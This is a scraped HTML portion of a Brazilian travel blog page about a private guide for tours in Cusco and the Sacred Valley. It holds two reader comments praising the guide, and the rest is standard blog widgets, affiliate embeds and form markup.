			<a rel="nofollow" class="comment-reply-link" href="#comment-2299" data-commentid="2299" data-postid="4567" data-belowelement="comment-2299" data-respondelement="respond" data-replyto="Responder para Guia: como organizar a sua viagem à Machu Picchu (Peru) - Juny Pelo Mundo" aria-label="Responder para Guia: como organizar a sua viagem à Machu Picchu (Peru) - Juny Pelo Mundo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-10441">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/8393b52e6188b25e52cce19985c77df51deede1009b7e5c30f05cc8553a87549?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8393b52e6188b25e52cce19985c77df51deede1009b7e5c30f05cc8553a87549?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Patricia Medina Velloso</cite>

			<a class="comment-link" href="#comment-10441">
				<time pubdate="1663716217">
                    20 de setembro de 2022                    At                    20:23</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Oi Juliana,<br />
Estive no Peru em agosto e seguindo sua indicação, contratei os serviços do Guia Juan Carlos Valle para 2 dias de passeio em Cusco. Seu serviço é excelente, super pontual, muito simpático, educado e atencioso. Possui grande conhecimento da história local e nos presenteou com informações valiosas sobre a cultura e os costumes do país. Nos fez uma excelente indicação de um guia em Machu Pichu. Super recomendo e agradeço pela dica !!</p>
		</div>

		<div class="comment-meta" id="comment-10441">
			<a rel="nofollow" class="comment-reply-link" href="#comment-10441" data-commentid="10441" data-postid="4567" data-belowelement="comment-10441" data-respondelement="respond" data-replyto="Responder para Patricia Medina Velloso" aria-label="Responder para Patricia Medina Velloso">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-10913">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/db0dd9c36cd3f6ba13ff32d49937f163334c450de692373716985aaf8717b56a?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/db0dd9c36cd3f6ba13ff32d49937f163334c450de692373716985aaf8717b56a?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Angela Guimaraes</cite>

			<a class="comment-link" href="#comment-10913">
				<time pubdate="1697794231">
                    20 de outubro de 2023                    At                    06:30</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Olá Juny e Leonardo.<br />
Somos duas amigas de 65 e 77 anos que seguimos sua dica, e contratamos Juan (jvcwasa@hotmail.com ) para tour privado por 4 dias em Cusco e 2 dias em Lima.<br />
Foi maravilhoso!<br />
Traslados privados ida e volta nos aeroportos de Cusco e Lima. Fizemos todos os passeios ao redor de Cusco, Vale Sagrado, e Lima em um carro muito confortável com motoristas e guias ótimos.<br />
Compraram nossos tickets do trem Machu Pichu, com os melhores assentos, ida e volta, alem do guia privado gentilíssimo.<br />
Aliás, todos os guias foram muito atenciosos, gentis e pontuais.<br />
Nos indicaram restaurantes excelentes, casas de câmbio justas e rápidas.<br />
Agradeço a vocês está dica preciosa, que fez com que  nossa viagem fosse inesquecível!<br />
Que o Universo os recompense!</p>
		</div>

		<div class="comment-meta" id="comment-10913">
			<a rel="nofollow" class="comment-reply-link" href="#comment-10913" data-commentid="10913" data-postid="4567" data-belowelement="comment-10913" data-respondelement="respond" data-replyto="Responder para Angela Guimaraes" aria-label="Responder para Angela Guimaraes">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guia-privado-para-passeios-em-cusco-peru/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://junypelomundo.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comentário:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Por favor digite seu comentário!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nome:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Por favor, digite seu nome aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="E-mail:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
                                    <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Site:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='4567' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6c72d11b8f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p></div></div></div></div></div><div class="vc_column tdi_92_09f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_09f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_95_0ff " ><aside class="td_block_template_9 widget widget_glt_widget"><h4 class="td-block-title"><span>Translate here</span></h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag brazil'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></aside><aside class="widget_text td_block_template_9 widget widget_custom_html"><h4 class="td-block-title"><span>Quem somos</span></h4><div class="textwidget custom-html-widget"><div id="author-sidebar">
<a href="https://junypelomundo.com.br/contato" class="linkimgauth">
<img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/IMG_3355-30.jpg" width="633" height="480"></a>
<h6>Olá, somos a Juny e o Leonardo!</h6>
<p>
Adoramos viajar e contar sobre as nossas experiências no blog.
</p><p>
	Em nossas viagens sempre tem uma dose de aventura e boas dicas gastronomicas. </p>
<a href="https://junypelomundo.com.br/sobre/" class="conheca">Conheça melhor a nossa história</a>
</div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_96_906 td-pb-border-top td_block_template_9"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Siga nas Redes Sociais</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">7,207</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/Juny-pelo-mundo"  target="_blank"rel="nofollow" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">10,179</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/junypelomundo#"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">24,519</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://pinterest.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">896</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Seguro Viagem</span></h4>			<div class="textwidget"><p><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro/?tt=banner21&amp;coupon=junypelomundo5" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/12/SEGURO.png" /></a></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Hospedagem</span></h4>			<div class="textwidget"><p><ins class="bookingaff" data-aid="1829804" data-target_aid="1829804" data-prod="banner" data-width="300" data-height="250" data-lang="xb"><br />
<!-- Anything inside will go away once widget is loaded. --><br />
<a href="//www.booking.com?aid=1829804">Booking.com</a><br />
</ins><br />
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>
<p><center><a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/07/banner-airbnb3.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Passeios</span></h4>			<div class="textwidget"><div><script>function loadScript(url, callback){var script=document.createElement('script'); script.type='text/javascript'; if (script.readyState){script.onreadystatechange=function(){if (script.readyState=='loaded' || script.readyState=='complete'){script.onreadystatechange=null; callback();}};}else{script.onload=function(){callback();};}script.src=url; document.getElementsByTagName('head')[0].appendChild(script);}loadScript('https://cdn.civitatis.com/js/vendor/iframeResizer.min.js', function(){iFrameResize({checkOrigin:false,initCallback:function(iframe){setTimeout(function(){var resizeEvent = window.document.createEvent('UIEvents'); resizeEvent.initUIEvent('resize', true, false, window, 0); iframe.dispatchEvent(resizeEvent);});}})})</script><iframe class='civitatis-iframe' src='https://www.civitatis.com/widget-activities/?affiliated=2127&#038;display=compact&#038;cant=3&#038;lang=pt&#038;currency=BRL&#038;country=205&#038;activities=18001,38065,45514&#038;width=100%' width='100%' frameborder='0'></iframe></div>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Aluguel de Carro</span></h4>			<div class="textwidget"><a href="https://www.rentcars.com?requestorid=352&utm_source=www.junypelomundo.com.br%2F&utm_medium=banner" target="_blank"><img decoding="async" src="https://s3-sa-east-1.amazonaws.com/mkt.mobicars.com.br/afiliados/banners/1548088747"></a></div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Destinos</span></h4>			<div class="textwidget"><p><center><a href="https://junypelomundo.com.br/category/africa-do-sul" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/africa.jpg" /></a><a href="https://junypelomundo.com.br/category/peru" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/peru.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/tailandia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/tailandia.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/china" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/china.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/camboja" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/camboja.jpg" /></a><a href="https://junypelomundo.com.br/category/brasil" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/brasil.jpg" /></a> <a href="https://junypelomundo.com.br/category/aventura" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/aventura.jpg" /></a> <a href="https://junypelomundo.com.br/category/estados-unidos" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/eua.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/franca" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/franca.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/holanda" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/holanda.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/inglaterra" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/inglaterra.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/belgica" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/belgica.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/alemanha" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/alemanha.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/uruguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/uruguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/argentina" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/argentina.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/chile" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/chile.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/paraguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/paraguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/colombia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/colombia.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//junypelomundo.us14.list-manage.com/subscribe/post?u=38f34b866ea86410d1d544c43&amp;id=96917493cd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Novidades por Email!</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nome </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_38f34b866ea86410d1d544c43_96917493cd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Inscreva-se" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text'; /**
 * Translated default messages for the $ validation plugin.
 * Locale: PT_PT
 */
$.extend($.validator.messages, {
	required: "Campo de preenchimento obrigat&oacute;rio.",
	remote: "Por favor, corrija este campo.",
	email: "Por favor, introduza um endere&ccedil;o eletr&oacute;nico v&aacute;lido.",
	url: "Por favor, introduza um URL v&aacute;lido.",
	date: "Por favor, introduza uma data v&aacute;lida.",
	dateISO: "Por favor, introduza uma data v&aacute;lida (ISO).",
	number: "Por favor, introduza um n&uacute;mero v&aacute;lido.",
	digits: "Por favor, introduza apenas d&iacute;gitos.",
	creditcard: "Por favor, introduza um n&uacute;mero de cart&atilde;o de cr&eacute;dito v&aacute;lido.",
	equalTo: "Por favor, introduza de novo o mesmo valor.",
	accept: "Por favor, introduza um ficheiro com uma extens&atilde;o v&aacute;lida.",
	maxlength: $.validator.format("Por favor, n&atilde;o introduza mais do que {0} caracteres."),
	minlength: $.validator.format("Por favor, introduza pelo menos {0} caracteres."),
	rangelength: $.validator.format("Por favor, introduza entre {0} e {1} caracteres."),
	range: $.validator.format("Por favor, introduza um valor entre {0} e {1}."),
	max: $.validator.format("Por favor, introduza um valor menor ou igual a {0}."),
	min: $.validator.format("Por favor, introduza um valor maior ou igual a {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juliana Almeida Rios"></span><meta itemprop="datePublished" content="2017-05-08T11:55:06+00:00"><meta itemprop="dateModified" content="2019-10-12T09:51:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/"></span><meta itemprop="name" content="Juny Pelo Mundo"></span><meta itemprop="headline" content="Tour com guia privado para passeios em Cusco e no Vale Sagrado (Peru)!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_97_af6" class="tdc-zone"><div class="tdc_zone tdi_98_93e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_98_93e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_98_93e{
position:relative;
}

</style>
<div class="tdi_97_af6_rand_style td-element-style" ><style>
.tdi_97_af6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_99_730" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_100_3f9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100_3f9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_102_39a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_102_39a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_103_f06" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104_969  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104_969{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_104_969 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_104_969 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
/* inline tdc_css att */

.tdi_104_969{
margin-top:40px !important;
padding-top:- !important;
padding-bottom:- !important;
position:relative;
}

.tdi_104_969 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_969{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_969{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_969{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_103_f06_rand_style td-element-style" ><style>
.tdi_103_f06_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_106_96e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_106_96e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_106_96e{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_96e{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106_96e{
margin-bottom:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107_065 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_107_065" >
<style>

/* inline tdc_css att */

.tdi_107_065{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_108_e63 .tdm-title-line:after{
					background: #007000;
				}.tdi_108_e63 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_108_e63 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_108_e63 .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_e63 .tdm-title-line{
					height: 30px;
				}.tdi_108_e63 .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_e63 .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_108_e63"><h3 class="tdm-title tdm-title-md">A viajante</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_110_6f0 "><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/juny-perfil.png" width="150" height="150"  border="0" hspace="10" style="margin:auto auto 20px auto;display:table;" />
<p  style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;">Viajante, Sonhadora, Aspirante à Mochileira, Administradora. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de <b>Juny</b>.</p></div></div></div></div><div class="vc_column tdi_112_366  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_366{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_366{
width:38% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_366{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_366{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113_604 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_113_604" >
<style>

/* inline tdc_css att */

.tdi_113_604{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_114_f96 .tdm-title-line:after{
					background: #007000;
				}.tdi_114_f96 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_114_f96 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_114_f96 .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_f96 .tdm-title-line{
					height: 30px;
				}.tdi_114_f96 .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_f96 .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_114_f96"><h3 class="tdm-title tdm-title-md">O aventureiro</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_a64 ">
<style scoped>

/* inline tdc_css att */

.tdi_116_a64{
padding-left:- !important;
}

</style><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/Untitled-1-1.png" width="150" height="150" border="0" hspace="10"  style="margin:auto auto 20px auto;display:table;" />
<p style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;padding:0 30px;display:block;"><b>Leo</b>: Gamer, Esportista, Marido, Administrador. Adora esportes radicais como trekking, caiaque, rapel, rafting e escaladas. Gosta de estar em contato com a natureza, mas não abre mão da tecnologia.</p></div></div></div></div><div class="vc_column tdi_118_06e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_118_06e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_06e{
width:32% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_06e{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_06e{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119_a9a tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_119_a9a" >
<style>

/* inline tdc_css att */

.tdi_119_a9a{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Muli:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_120_433 .tdm-title-line:after{
					background: #007000;
				}.tdi_120_433 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_120_433 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_120_433 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_433 .tdm-title-line{
					height: 30px;
				}.tdi_120_433 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_433 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_120_433"><h3 class="tdm-title tdm-title-md">Fazemos Parte</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_121_906  tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_121_906" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><center><a style="margin-right: 30px;" href="http://www.rbbv.com.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/12/12924473_1124827837567708_1112748416639680318_n.jpg" width="120" height="110" /></a> <a href="https://abbv.net.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/11/Selo-ABBV-Blog-Associado.png" width="120" height="130" /></a></center></p>
</div></div></div></div></div></div><div id="tdi_122_6b6" class="tdc-row stretch_row"><div class="vc_row tdi_123_236 subfooter wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_123_236{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_123_236{
margin-bottom:0px !important;
position:relative;
}

.tdi_123_236 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_122_6b6_rand_style td-element-style" ><style>
.tdi_122_6b6_rand_style{
background-color:#000000 !important;
}
